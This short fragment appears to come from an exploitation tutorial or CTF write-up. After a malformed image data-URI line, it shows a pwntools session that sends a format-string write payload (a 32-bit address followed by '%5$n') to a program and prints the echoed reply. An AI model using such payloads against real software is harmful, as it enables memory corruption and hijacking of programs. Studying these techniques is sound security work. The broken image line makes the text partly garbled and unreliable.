 >>> io.sendline('\x8c\x97\x04\x08%5$n')
>>> io.recv()
'\x8c\x97\x04\x08\n'